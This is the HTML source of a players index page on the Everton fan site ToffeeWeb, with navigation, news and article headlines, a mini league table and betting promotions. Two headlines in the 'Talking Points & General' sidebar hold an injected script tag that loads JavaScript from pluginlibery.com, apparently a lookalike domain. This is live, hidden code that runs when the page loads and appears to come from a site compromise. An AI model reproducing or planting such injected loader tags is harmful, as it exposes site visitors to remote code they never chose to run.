	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
		<a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
</head>

<h2>The Players</h2>
<p class="pagesubheading">A  wealth of information on Everton players past and present</p>

 
 <div class="toclisting">
<ul>
	<li><h4><a href="/season//squad.php">Current Squad</a></h4> 
     The current Everton First Team squad, complete 
      with availability status and links to complete Player Profiles
	</li>

    <li><h4><a href="/season//in-the-wings.php">Everton U23s &amp; U18s</a></h4> 
       The latest news surrounding 
    those Everton players outside the First Team setup </li>
  

    <li><h4><a href="/season//first-team.php">First Team, </a></h4> 
       Up-to-date facts and figures 
    about the Everton First Team's performance this season. </li>
	
	 <li><h4><a href="salaries.php">Salary Table</a></h4> 
       A rough guide to what each player earns at Everton </li>
    
    <li><h4><a href="past/">Past Players</a></h4> 
      A list of former Blues leaving over the last ~20 years, and links to their ToffeeWeb 
    Player Profiles</li>
</ul>
 </div>
 
 
 <div class="toclisting">
 <ul> 

    <li><h4><a href="/players/transfers.php">Everton Transfers</a></h4> 
           All the comings and goings from Goodison Park since 1990. </li>

     
       <li><h4><a href="/players/record-transfers.php">Record Transfers</a></h4> 
           The players signed post-War that broke Everton's record transfer fee. </li>


    <li><h4><a href="/history/legends/">ToffeeWeb's Goodison Legends</a></h4> 
    Goodison greats and legends of yore - enough to make your spine tingle! </li>
  
 
    <li><h4><a href="/players/nationalities.php">Goodison's League of Nations</a></h4> 
       A breakdown of the varying nationalities of the Everton playing staff. </li>
  
    <li><h4><a href="/history/players/goalscorers.php">Top Goalscorers</a></h4> 
       
      Details and statistics of famous Everton marksmen through the ages 
    </li>

	     <li><h4><a href="features/">In the Spotlight</a></h4> 
	Occasional focus pieces on specific Everton players     
    </li>

	 </ul>
</div>


</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769612630-everton-v-brentford-premier-league61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47218.html">Sorry, Dwight, Enough is Enough</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47220.html">Everton linked with Wesley and Brooke Norton-Cuffy</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769606549-everton-v-leeds-united-premier-league21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769618397-everton-v-leeds-united-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47219.html">Kiernan Dewsbury-Hall describes “game of two halves” against Leeds United</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769519043-everton-v-nottingham-forest-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47213.html">Everton are still waiting for a final decision on Jack Grealish</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47214.html">Juventus reportedly exploring a move for Beto</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769526666-everton-v-leeds-united-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47215.html">David Moyes pleased with the returning players and Barry’s scoring streak</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769504066-everton-v-leeds-united-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47212.html">Everton vs Leeds United Player Ratings: Thierno Barry continues rich scoring form</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>23</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>33</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-5</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



